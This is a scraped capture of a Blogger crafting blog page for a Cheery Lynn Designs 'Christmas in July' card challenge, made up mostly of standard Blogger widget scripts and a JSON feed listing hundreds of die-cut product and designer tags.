Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - RSS\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4282534176420070353/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cheery Lynn Designs Inspiration Blog - Atom\x22 href\x3d\x22https://cheerylynndesigns.blogspot.com/feeds/4679538930367541147/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4679538930367541147', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s72-c/CLD+Xmas+in+July.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg', 'pageName': 'Cheery Lynn Designs Challenge 35 - Christmas in July', 'pageTitle': 'Cheery Lynn Designs Inspiration Blog: Cheery Lynn Designs Challenge 35 - Christmas in July'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cheery Lynn Designs Challenge 35 - Christmas in July', 'description': 'This week our challenge at Cheery Lynn Designs is Christmas in July Here are the rules: You MUST follow the theme and use at least one Cheer...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOGx7-qBX3LVtUG-LUPpWMFpPTYMjCgjwrJ0pVaOpQg-NEeI_t4U87F8MgBZ4hOdAV7dOhv1TXOmfLHB1Q6RFB-f8DzqWhbxX9shHzZh2THw4LYsxo0AQayqMJPzEMPu2Pq35G9WYK0xU/s400/CLD+Xmas+in+July.jpg', 'url': 'https://cheerylynndesigns.blogspot.com/2012/07/cheery-lynn-designs-challenge-35.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4679538930367541147}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'http://cheerylynndesigns.com/rss.php?action\x3dfeaturedproducts\x26type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Loading...', 'openLinksInNewWindow': true, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Instagram Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Instagram Widget', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cheerylynndesigns.blogspot.com/feeds/posts/default/-/Party?alt=json-in-script&max-results=3&callback=jQuery111001392465620390655_1769221510290&_=1769221510291
body_size: 15501
content:
// API callback
jQuery111001392465620390655_1769221510290({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4282534176420070353"},"updated":{"$t":"2025-11-05T02:53:16.877-05:00"},"category":[{"term":"flowers"},{"term":"Borders"},{"term":"Doily"},{"term":"Stackers"},{"term":"Leaves"},{"term":"Sandy Hulsart"},{"term":"flourish"},{"term":"winners"},{"term":"challenge"},{"term":"Debbie Brownmiller"},{"term":"Doilies"},{"term":"Frames"},{"term":"Julie Lavalette"},{"term":"Butterflies"},{"term":"Silver Stackers"},{"term":"Embossing Plate"},{"term":"Butterfly"},{"term":"Lisa Blastick"},{"term":"Flourishes"},{"term":"Cards"},{"term":"Jenny Alia"},{"term":"Build A Flower"},{"term":"card"},{"term":"Christmas"},{"term":"Dimensional Leaves"},{"term":"Little Stackers"},{"term":"Kianel"},{"term":"Amy Voorthuis"},{"term":"Corners"},{"term":"Karen Maldonado"},{"term":"Corina Finley"},{"term":"snowflakes"},{"term":"Roses"},{"term":"Bonnie Garby"},{"term":"Jeannie DeGruccio"},{"term":"Jodi Baune"},{"term":"sentiments"},{"term":"Gini Cagle"},{"term":"Reflections Mega dies"},{"term":"Alison"},{"term":"leslierahye"},{"term":"Card Maker Stackers"},{"term":"Donna Smith"},{"term":"Rhonda Van Ginkel"},{"term":"Irina Gerschuk"},{"term":"border"},{"term":"Cheryl Walker"},{"term":"Horizon Fishtail Banners"},{"term":"Sweet Williams Strip"},{"term":"XL stackers"},{"term":"Stacker Flowers"},{"term":"Lattice"},{"term":"Laurie Schmidt"},{"term":"Tea Rose Medium"},{"term":"Cuties"},{"term":"Floral Bouquet Kit"},{"term":"Sheila Lygo"},{"term":"frame"},{"term":"Tamara Morton"},{"term":"Eva Dobilas"},{"term":"heart"},{"term":"Shasta Daisy"},{"term":"Hearts"},{"term":"sweet christine"},{"term":"Daisy Strip"},{"term":"New release"},{"term":"Victorian Picket Fence"},{"term":"layout"},{"term":"Black Eyed Susan Strip"},{"term":"Coved Rectangle"},{"term":"Joann Jamieson"},{"term":"tutorial"},{"term":"Dimensional Buttons"},{"term":"Flower Strips"},{"term":"Horizon Square Boutique Stacker Frames"},{"term":"Rose Leaf Strip"},{"term":"sentiment frames"},{"term":"Flower Strip"},{"term":"Boutique Stacker Frames"},{"term":"Halloween"},{"term":"Tanisha Long"},{"term":"Anita Kejriwal"},{"term":"Flourish Leaf Strip"},{"term":"Font"},{"term":"Irit"},{"term":"Guest Designer"},{"term":"Judy's Blooms"},{"term":"Liz Chidester"},{"term":"Lori Williams"},{"term":"Steampunk"},{"term":"Cherry Nelson"},{"term":"Pierced Stacker #3"},{"term":"Branches"},{"term":"French Pastry Doily"},{"term":"Poinsettia Strip"},{"term":"tag"},{"term":"Sandie Louise"},{"term":"Easter"},{"term":"A2 Frames Rectangular Scalloped"},{"term":"Fanciful Flourish"},{"term":"Oval Stackers"},{"term":"Tags"},{"term":"gardenia strip"},{"term":"Doily Dies"},{"term":"Doily Stackers"},{"term":"Rectangle Stitch and Cut Tool"},{"term":"lace corner"},{"term":"Beth Moore"},{"term":"A2 Frames Rectangular Classic"},{"term":"Angel wings"},{"term":"Embellishments #2"},{"term":"Dimensional Butterfly Bundles"},{"term":"Ivy Strip"},{"term":"embossing pads"},{"term":"Dawn Lotharius"},{"term":"Royal Scandinavian Doily"},{"term":"Tiny flower Kit"},{"term":"Dandelions"},{"term":"Grass Border"},{"term":"Scalloped Square Stackers"},{"term":"Tiny Things with Wings"},{"term":"Cherry Blossom"},{"term":"Circle Stackers"},{"term":"Debbie Sherman"},{"term":"Edger"},{"term":"Refection Dies"},{"term":"Stitching Plates"},{"term":"Tea Rose Small"},{"term":"altered project"},{"term":"pennant banner"},{"term":"Circle Classic Silver Stackers"},{"term":"Circle Pierce \u0026 Cut Tool"},{"term":"Ivy Corner Flourish"},{"term":"Joy to the World Wreath"},{"term":"Large Rose"},{"term":"Pierced Banners"},{"term":"alphabet Dies"},{"term":"Mesh Border"},{"term":"Olive Branch"},{"term":"Sentiment"},{"term":"blog hop"},{"term":"8x8 layout"},{"term":"Heartland America"},{"term":"Stacker"},{"term":"small gardenia"},{"term":"Alpine Flourish Doily"},{"term":"Boutique Stackers"},{"term":"Chrysanthemum Strip"},{"term":"Halloween Dies"},{"term":"Piercing Plates"},{"term":"Pine Branches"},{"term":"Quadrafoil Square Doily"},{"term":"Weavers"},{"term":"Bonnie Brown"},{"term":"Horizon Coved Rectangle Boutique Stacker Frames"},{"term":"Pierced Stars"},{"term":"Wreath Strip"},{"term":"expandable borders"},{"term":"Icicles Border"},{"term":"Polynesian Sails Oval"},{"term":"Ric Rac"},{"term":"Step Card"},{"term":"Tiny Fanciful Flourish"},{"term":"Curved Border Set"},{"term":"Flourish #13"},{"term":"Garden Gate"},{"term":"Gears"},{"term":"Mini Butterflies"},{"term":"Two of Hearts"},{"term":"Whimsical Sun and Clouds"},{"term":"Add a Flourish"},{"term":"Core' dinations"},{"term":"Grass Border 2"},{"term":"Happy Halloween Twiggy Wreath"},{"term":"Holly Leaves"},{"term":"Pierced Stacker #4"},{"term":"Reflections"},{"term":"Small Exotic Butterflies #1 with Angel Wings"},{"term":"Tags 4"},{"term":"sentiment frame"},{"term":"window stackers"},{"term":"Chicken Wire"},{"term":"Dragonfly"},{"term":"Fiona's magic mirror"},{"term":"Happy"},{"term":"Horizon   Fishtail Banners"},{"term":"Medium Rose"},{"term":"Mini Fanciful Flourish"},{"term":"bird on a branch 2"},{"term":"sunflower"},{"term":"Big Sister Die Cut and Emboss Machine"},{"term":"Celeste Glover"},{"term":"Chrysanthemum"},{"term":"Ovals"},{"term":"Square Classic Silver Stackers"},{"term":"Sweetheart Candy"},{"term":"Wicker"},{"term":"banner"},{"term":"sentiment Tag 2"},{"term":"Alison's Ribbons"},{"term":"Anastasia Border"},{"term":"Best glue ever"},{"term":"Circle Classic"},{"term":"Darling Daisies"},{"term":"Embellishments #3"},{"term":"Hinges"},{"term":"Marley"},{"term":"Pierced Stacker #2"},{"term":"Reflection Boutique Dies"},{"term":"Baby's Breath Flower"},{"term":"Celtic Heart"},{"term":"Edgers"},{"term":"Embellishments #1"},{"term":"Exotic butterflies small"},{"term":"Humming Bird"},{"term":"Leafy Flourish"},{"term":"Mirror Mirror Doily Frame"},{"term":"Square Scalloped"},{"term":"masculine"},{"term":"tree"},{"term":"window"},{"term":"Burlap Border"},{"term":"Christmas Wreath"},{"term":"Circle Stitch \u0026 Cut Tool"},{"term":"Clock w\/Angel Wing"},{"term":"French Lattice Small"},{"term":"Gardenia"},{"term":"Jean Bronaugh"},{"term":"Nesting Doll Circles"},{"term":"Pretty Pretty Bows"},{"term":"Susan Longman"},{"term":"Sweet Williams"},{"term":"Tropical Flourish"},{"term":"Valentine's Day"},{"term":"Bird Cage"},{"term":"Birthday Wishes Circle Die"},{"term":"Bunnies"},{"term":"Clock"},{"term":"Clouds and Rain"},{"term":"Cuties Fringe"},{"term":"FLOWER"},{"term":"Feathered Friends"},{"term":"Fern Leaf"},{"term":"Floral Bouquet Kit Die Set"},{"term":"Lace Deco Corner"},{"term":"Lattice #2"},{"term":"Love"},{"term":"Miniature Rose"},{"term":"Nautical Wheeler Doily"},{"term":"Priscilla Doily"},{"term":"Ships Anchor"},{"term":"Snowflowers"},{"term":"Sophias Heart Doily"},{"term":"Square Scalloped Stacker"},{"term":"Thank You #2"},{"term":"Veggie Tales"},{"term":"miniature rose die"},{"term":"quilling strips"},{"term":"Bat Family"},{"term":"Bird Bath"},{"term":"Bohemain Word"},{"term":"Christmas Bell 7 Piece Die Set"},{"term":"Dancing Snow Flurries"},{"term":"Fancy Reindeer"},{"term":"Flourish Frame"},{"term":"French Flair Pierce and Cut"},{"term":"Happy Haunts"},{"term":"Hello"},{"term":"Indie Bouquet"},{"term":"Italian Flourish  Doily"},{"term":"Merry Christmoose"},{"term":"Mexican Tile Pattern"},{"term":"Oval Classic"},{"term":"Royal Scandinavian Boutique Stacker"},{"term":"Royal Scandinavian Tag 2"},{"term":"Screen Door"},{"term":"Thank You Circle"},{"term":"Vintage Tile"},{"term":"Weathered Scrolls"},{"term":"index card"},{"term":"12 x 12 Layout"},{"term":"Ankara Lace Border"},{"term":"Basket"},{"term":"Build a Christmas Tree"},{"term":"Chevron A2 Frame"},{"term":"Christmas Bell"},{"term":"Classic Oval Stackers"},{"term":"Crafters Tools"},{"term":"Cuties 3"},{"term":"Deutschland Boutique Stacker A2 Frame"},{"term":"Distressed Honeycomb"},{"term":"Flourish #14"},{"term":"Heart to Heart Doily"},{"term":"Merry Christmas"},{"term":"Princess Tree"},{"term":"Royal Scandinavian Tag 1"},{"term":"Shuttered window"},{"term":"Square Classic"},{"term":"Square Frames"},{"term":"Steampunk Corner"},{"term":"Sunflower Set"},{"term":"Tags 2"},{"term":"Wave Edger"},{"term":"Wings"},{"term":"birthday"},{"term":"circle"},{"term":"feathers"},{"term":"key"},{"term":"Autumn"},{"term":"Birthday Wishes Circle"},{"term":"Build A Flower #2"},{"term":"Crafty Ann"},{"term":"Deutschland Border"},{"term":"Dusty Miller Square"},{"term":"Embellishment #2"},{"term":"Felicity Doily"},{"term":"Flourish #1"},{"term":"French Flair Classic"},{"term":"Happy Easter"},{"term":"Holly Brown"},{"term":"Imaginisce"},{"term":"Leaf strip"},{"term":"Let it Snow"},{"term":"Lighthouses"},{"term":"Lock and Keys"},{"term":"Old Brick Embossing Plate"},{"term":"Olive Branches"},{"term":"Quatrefoil A2 Frame"},{"term":"Quill and Ink Pot"},{"term":"Royal Scandinavian Oval Doily"},{"term":"Sakura Flower"},{"term":"Scalloped circle Stackers"},{"term":"Snowflake Doily w\/Angel Wing"},{"term":"Snowflake Set 2"},{"term":"Sophia's Heart Border"},{"term":"Southern Charm Valance"},{"term":"Square Stitch and Cut Tool"},{"term":"Trick or Treat"},{"term":"Victorian Romance Flourish"},{"term":"WINTER"},{"term":"cuttlehug"},{"term":"gate"},{"term":"mega flourish"},{"term":"summer"},{"term":"wedding"},{"term":"Aspen Forest A2"},{"term":"Birds"},{"term":"Black Eyed Susan"},{"term":"Bohemian Word Set"},{"term":"Bringing Home Christmas"},{"term":"Build A Flower. 2"},{"term":"Chicks"},{"term":"Classic Christmas Tree"},{"term":"Concentric Circles Mesh border"},{"term":"Daisy"},{"term":"Dancing Doily Lace"},{"term":"Doilies."},{"term":"Dream Big"},{"term":"Dusty Miller Frame Corner"},{"term":"Dutch Scallop Square"},{"term":"Fiona’s Magic Mirror"},{"term":"Flourish #3"},{"term":"Flourish leaf strip."},{"term":"Fringe Cuties"},{"term":"Frosty The Snowman"},{"term":"Gingerbread Family"},{"term":"Happy Birthday"},{"term":"Happy New Year"},{"term":"Holly Corner"},{"term":"Hummingbird"},{"term":"Italian Flourish Tiny Doily"},{"term":"Jack-O'-Lanterns"},{"term":"Kiwi Spirit Doily"},{"term":"Mandala Doily 2"},{"term":"Mandy Doily"},{"term":"Mehndi Botanicals 1"},{"term":"Mirror"},{"term":"Note Box"},{"term":"Pop Up Hearts"},{"term":"Quadrafoil tag"},{"term":"Quatrefoil A2 Frame 2"},{"term":"Rectangle"},{"term":"Rectangle Pierce and Cut Tool"},{"term":"Sand Dollar and Starfish"},{"term":"Scalloped Oval Stackers"},{"term":"Spider Net"},{"term":"Step Card Bundle"},{"term":"Witch Hat"},{"term":"Wreath"},{"term":"cuttlebug"},{"term":"flourish #8"},{"term":"Ambergris Doily"},{"term":"Be Mine Teddy Bear"},{"term":"Bicycle"},{"term":"Birthday Sentiment"},{"term":"Bohemian Word 5 Set"},{"term":"CAFLRS - 14 Flourish"},{"term":"Cardmaker Rectangle Scalloped"},{"term":"Cattails and Reeds"},{"term":"Cherry Blossom Branch"},{"term":"Circle Stitch and Cut Tool"},{"term":"Deer in the Forest"},{"term":"Fall"},{"term":"Fall Leaves"},{"term":"Fall Leaves 8 Piece Die Set"},{"term":"Fleur de Lis Doily"},{"term":"Florence Filigree Doily"},{"term":"Flourish #7"},{"term":"French pastry tiny doily"},{"term":"Gauze Border"},{"term":"Hampton Art"},{"term":"Heart Shaker"},{"term":"Holly Lace Flourish"},{"term":"Horizon Circle Boutique Stacker"},{"term":"Horizon Rectangle Boutique Stacker Frames"},{"term":"Hot Air Balloons"},{"term":"Indie Bouquet 6 Piece Set"},{"term":"LPC4 pierce \u0026 Cut tool"},{"term":"Lace Border"},{"term":"Mehndi Botanical 3"},{"term":"Mini Doilies"},{"term":"Old Barn Board"},{"term":"Ornaments"},{"term":"Oval Stitch and Cut Tool"},{"term":"Pair of Tickets"},{"term":"Paris Sign #1"},{"term":"Pierced Stacker"},{"term":"Polynesian Sails Mini"},{"term":"Quatrefoil A2 Frame 1"},{"term":"Ribbon Eyelet Border"},{"term":"Scalloped Stackers."},{"term":"Snowflake Set 1"},{"term":"Square Pierce Cut Tool"},{"term":"Surf's Up"},{"term":"Vintage Hot Air Balloon"},{"term":"Whistle a Happy Tune"},{"term":"Words"},{"term":"french flair"},{"term":"joint venture"},{"term":"oval"},{"term":"patriotic"},{"term":"square stitch nesting set"},{"term":"thank You"},{"term":"trellis"},{"term":"100 Stars"},{"term":"3-D Poinsetta"},{"term":"Baby"},{"term":"Barbed Wire"},{"term":"Birdhouse"},{"term":"Celebrate"},{"term":"Celtic Rectangle Boutique Stacker Frames"},{"term":"Chasing Rainbows Doily"},{"term":"Cheery Lynn Designs dies"},{"term":"Chicks 2"},{"term":"Christmas Tree Shaker"},{"term":"City Girl Edger"},{"term":"Colonial Lamp Post"},{"term":"Deutschland Doily"},{"term":"Diane"},{"term":"English Tea Party Doily"},{"term":"Fall Pumpkin Patch"},{"term":"Fall Pumpkin Patch 3 Piece Die Set"},{"term":"Fanciful Flourish Left"},{"term":"Fleur de Lis"},{"term":"Fleur de Lis Square Doily"},{"term":"Flourish #4"},{"term":"French Flair Classic Large Stacker"},{"term":"Friendly Felines"},{"term":"Fun With Arrows"},{"term":"Graduation Set"},{"term":"Handmade flowers"},{"term":"Happy Halloween"},{"term":"Happy Turkey Day"},{"term":"Heart and Arrow"},{"term":"Holly"},{"term":"Holly Flourish"},{"term":"Home Sweet Home"},{"term":"I Do"},{"term":"Lady Kate Edger"},{"term":"Lattice Heart \u0026 Vines"},{"term":"Lords and Commons Frames"},{"term":"Matchbox"},{"term":"Mega Doily"},{"term":"Merry Christmas Gift Envelope"},{"term":"Mini Dollies"},{"term":"Mistletoe"},{"term":"Nesting Doll Oval"},{"term":"Never ending love"},{"term":"Patriotic Swag"},{"term":"Penguin Pals"},{"term":"Pierced Stacker 2"},{"term":"Pierced Stackers #2"},{"term":"Poinsetta"},{"term":"Pop Up Celebrate Word"},{"term":"Retro Signs"},{"term":"Roses and Leaves"},{"term":"Scalloped Coved Rectagle"},{"term":"Shasta Daisy B310"},{"term":"Ship's Compass"},{"term":"Shuttered Window Shaker die"},{"term":"Small Exotic Butterflies #1 w\/angel wings"},{"term":"Spiderweb"},{"term":"Spooky Tree"},{"term":"Square Classic Silver"},{"term":"Square Pierce and Cut Tool"},{"term":"Stacker Flower 5"},{"term":"Stitcher Plate"},{"term":"Sweet"},{"term":"Thanksgiving"},{"term":"Thinking of You Square"},{"term":"Tom the Turkey"},{"term":"Tropical Leaves"},{"term":"Twisted Tree"},{"term":"Ultimate Halloween die set"},{"term":"Valentine"},{"term":"Video Tutorial"},{"term":"Wheat"},{"term":"Wheat Heads"},{"term":"Winter Holiday Word Set"},{"term":"Witches Brew"},{"term":"classic circle Stackers"},{"term":"coved rectangle silver stitch tool"},{"term":"fan"},{"term":"fence"},{"term":"flourish 8"},{"term":"letters"},{"term":"medium- Rose"},{"term":"sentiment frame #2"},{"term":"square stackers"},{"term":"tutorials"},{"term":"vintage"},{"term":"2x3 Dies"},{"term":"3D Daisy Flower"},{"term":"Acorns and Leaves"},{"term":"Alpine Flourish"},{"term":"Ankara Lace Doily"},{"term":"Ann McLachlan"},{"term":"Baby Boy"},{"term":"Baby Pram"},{"term":"Baby's Breath"},{"term":"Best Wishes"},{"term":"Birch Tree with cute critters"},{"term":"Birds of Earth and Sky"},{"term":"Brad the Reindeer"},{"term":"Build A Flower #1"},{"term":"Butterfies"},{"term":"CAFLRS - 7 Flourish"},{"term":"Cape Cod Doily"},{"term":"Card Cover Maker #4"},{"term":"Celtic Oval Frame"},{"term":"Cherish"},{"term":"Circle Stitch and Cut Tool - LG Silver Stitch Tool"},{"term":"Cool Dude"},{"term":"Coved Rectangle Classic"},{"term":"Coved Rectangle Stitch"},{"term":"Cupcake"},{"term":"Dainty Bows"},{"term":"Daisies"},{"term":"Day"},{"term":"Dutch Doily Rectangle Frame"},{"term":"Faith Hope \u0026 Love"},{"term":"Floral Bouquet"},{"term":"Flourish #6"},{"term":"For Someone Special"},{"term":"Forever"},{"term":"French Scalloped Flair"},{"term":"Friend"},{"term":"Gabrielle Pollacco"},{"term":"Gears (Set of 9)"},{"term":"Heart Edge Square"},{"term":"Heart oval Boutique"},{"term":"Hippie Heroine"},{"term":"Holly Leaf"},{"term":"Horizon Boutique Stacker Frame"},{"term":"Horizon French Flair"},{"term":"Horizon Square Boutique Stacker"},{"term":"Horrible Cat"},{"term":"Jack o Lanterns"},{"term":"Jenn Bedient"},{"term":"Kathy Clement"},{"term":"Kitty Kitty Meow Meow"},{"term":"Lattice Frame"},{"term":"Lattice Valance Border"},{"term":"Maggi Harding"},{"term":"Mandala Doily"},{"term":"Mayflower"},{"term":"Memory Album"},{"term":"Memory Book"},{"term":"Mini Dimensional Butterflies"},{"term":"Mini Doily"},{"term":"Mini Flourish"},{"term":"Nancy Hill"},{"term":"Nesting Doll Tags #1"},{"term":"New Year 2017 Shaker Kit"},{"term":"Notes #1"},{"term":"Page Tabs"},{"term":"Paper Flowers"},{"term":"Paris Sign #4"},{"term":"Patches the Snowman"},{"term":"Peace Dove"},{"term":"Pierce stacker #2"},{"term":"Pierced Stackers #4"},{"term":"Pop Up Happy Birthday"},{"term":"Prickley Pear"},{"term":"Rectangle Scalloped"},{"term":"Reindeer Fun"},{"term":"Retro Rocket"},{"term":"Royal Scandinavian Border Set"},{"term":"Royal Scandinavian Doily Circle"},{"term":"Scalloped Circle"},{"term":"Scalloped Square"},{"term":"Seahorses"},{"term":"Ships Compass"},{"term":"Silver Stitching Stackers"},{"term":"Small Leaves"},{"term":"Small Stackers"},{"term":"Snow Day Bear"},{"term":"Snowflake Delight 1"},{"term":"Sophia's Heart"},{"term":"Spring"},{"term":"Tags 1"},{"term":"Tiny flower"},{"term":"Tombstone"},{"term":"Watering Can"},{"term":"Whimsical Spiders"},{"term":"Whimsical Tree of Life"},{"term":"Winter Holiday Word"},{"term":"Wintertime"},{"term":"Witch's Skirt"},{"term":"Wrought Iron Fence"},{"term":"background"},{"term":"cohenna"},{"term":"corset"},{"term":"crafter's foam"},{"term":"design team call"},{"term":"expression bubbles"},{"term":"gift bag"},{"term":"mini flowers"},{"term":"pennant"},{"term":"pumpkin"},{"term":"shabby chic"},{"term":"texture plate"},{"term":"whimsical clouds and sun"},{"term":"3D Peacock"},{"term":"Action Words"},{"term":"Anakara Lace Doily"},{"term":"Antique Dress Forms"},{"term":"Antique Lock and Key"},{"term":"Arizona Cowboy"},{"term":"Aspen Forest"},{"term":"BD-17 Corners"},{"term":"Be My Valentine Heart"},{"term":"Beach Set"},{"term":"Believe"},{"term":"Best Teacher Ever"},{"term":"Birch Tree"},{"term":"Bird Nest and Eggs"},{"term":"Bohemian Collection"},{"term":"Border Carnivale"},{"term":"Bottles"},{"term":"Branch"},{"term":"Brew Can do it"},{"term":"Build a Paisley"},{"term":"Buttons 3"},{"term":"Camping Die Set"},{"term":"Camping Set"},{"term":"Card Cover Maker #7"},{"term":"Card Maker Rectangle Classic"},{"term":"Cat and Moon"},{"term":"Champagne Bottle Shaker"},{"term":"Chandelier"},{"term":"Chicken Wire Frame"},{"term":"Chrissy Mac Designs"},{"term":"Christmas Tree Shaker Kit"},{"term":"Circle Classic Small Silver Stackers"},{"term":"Circle Pierce and Cut Tool"},{"term":"Classic Car Die Set"},{"term":"Classic Snowflake Border"},{"term":"Cool Beans"},{"term":"Coved Rectangle LG Silver Stitch"},{"term":"Coved Rectangle Pierce and Cut Tool"},{"term":"Coved Rectangle Scalloped"},{"term":"Cupid"},{"term":"Cut and Emboss Snowflake"},{"term":"Daphne Doily"},{"term":"Deutschland Boutique Stacker A2 Frames"},{"term":"Doily Companion square"},{"term":"Double Scalloped Border"},{"term":"Dream Catchers #1"},{"term":"Dutch Daisy Square Doily"},{"term":"Dutch Daisy Tag"},{"term":"Easel Card"},{"term":"Easel 